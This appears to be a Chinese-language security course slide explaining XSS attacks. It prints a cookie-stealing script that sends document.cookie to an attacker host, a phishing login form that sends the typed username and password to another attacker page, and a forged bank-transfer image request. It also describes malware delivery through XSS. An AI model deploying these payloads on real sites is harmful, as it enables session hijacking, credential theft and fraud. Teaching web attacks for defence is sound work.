 一，窃取Cookie(账户，密码等敏感数据）
<script>location.href = 'http://www.attacker.com/post.php?cookie='+document.cookie;</script>
二，钓鱼
构建一个钓鱼页面，诱骗受害者在其中输入一些敏感信息，然后将其发送给攻击者
<script>
function hack()
{
location.replace("http://www.attackpage.com/record.asp?username="
+document.forms[0].user.value + "password=" + document.forms[0].pass.value);
}
</script>
<form>
<br><br>请输入用户名：<br>
<input type="text" id="user" name="user">
<br>请输入密码：<br>
<input type="password" name ="pass">
<br><input type="submit" name="login" value="登录" onclick="hack()">
</form>
location.replace 方法，该方法通过指定
URL替换当前缓存在历史里（客户端）的
项目，因此当使用replace方法之后，你
不能通过"前进"和"后退"来访问已经被替
换的URL。
即通过xss漏洞获得目标用户的token，然后以该token向其他
网站发起请求，这里的例子是伪造请求向银行网站发送转账请求
三，跨站请求伪造
<imgsrc = "http://www.xxxbank.com/transfer.php?acount=123456&money=1000">
四，注入恶意软件
攻击者可以在某个自己建立的页面上放置一些恶意软件，然后用XSS注入的方式，插入一段
引用该页面的脚本。这样当受害者的浏览器执行这段脚本的时候，就会自动访问放置了恶意
软件的页面，从而受到这些恶意软件的感染。
MallocFree.Com
麦洛克菲 周扬荣
版权所有，请勿非法传播，违者必究
作者：周扬荣
麦洛克菲零基础